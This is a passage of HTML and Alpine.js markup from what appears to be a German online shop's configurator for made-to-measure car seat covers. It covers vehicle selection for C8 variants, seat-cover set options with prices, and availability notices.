                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('199');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/199.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/199.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/199.jpg"
                                                alt="C8 - 5-Sitzplätze / Separate Rückitze"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C8 - 5-Sitzplätze / Separate Rückitze                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 06/2002 -
                                                                                                    12/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                    <meta name="template_complete_monospace_set" data-vehicle-id="199" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="199" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="199" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="199" value="B14SA">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2706');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2706.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2706.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/2706.jpg"
                                                alt="C8 - 7 Sitzplätze / Separate Rückitze"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C8 - 7 Sitzplätze / Separate Rückitze                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 06/2002 -
                                                                                                    12/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                        <meta name="template_complete_large_monospace_set" data-vehicle-id="2706" data-attribute-id="81" value="1">
                                                                                                                                        <meta name="template_complete_monospace_set" data-vehicle-id="2706" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="2706" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="2706" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="2706" value="B14SB">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Satz von Bezügen
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Wählen Sie die Sitzbezüge, die Sie brauchen
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Frontbezüge"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Frontbezüge" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Frontbezüge</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          für Fahrer und Beifahrer                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Kompletter Satz"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Kompletter Satz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Kompletter Satz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Komplettsatz"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Komplettsatz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Komplettsatz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Für den Fahrer und alle Mitfahrer, vorne und hinten.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner Kompletter Satz"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="Kompletter Satz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Kompletter Satz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Für den Fahrer und alle Mitfahrer, vorne und hinten.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7 Sitze"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7 Sitze" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7 Sitze</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Für den Fahrer und alle Mitfahrer, vorne und hinten + zusätzliche Sitzreihe.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Rückseitige Hülle"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Rückseitige Hülle" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Rückseitige Hülle</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Für den (die) hinteren Passagier(n).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Zusammenstellung des kompletten Satz
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                VOR&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                RUCKSEITE &nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Housse siège auto angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Material
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Wählen Sie das Material für Ihre Bezüge.
